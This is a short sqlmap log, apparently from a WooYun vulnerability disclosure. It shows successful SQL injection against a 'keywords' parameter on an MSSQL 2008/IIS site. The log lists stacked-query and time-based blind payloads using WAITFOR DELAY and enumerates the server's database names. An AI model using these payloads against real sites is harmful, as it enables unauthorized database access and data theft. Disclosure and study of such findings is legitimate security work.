 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keywords=1%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keywords=1%' WAITFOR DELAY '0:0:5'--
---
[22:57:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[22:57:25] [INFO] fetching database names
[22:57:25] [WARNING] reflective value(s) found and filtering out
available databases [8]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] TPWebData
[*] tpwebhelp
[22:57:25] [INFO] fetched data logged to text files under '/root/sql/output/sm
[*] shutting down at 22:57:25
root@kali:~/sql#
root@
www.wooyun.org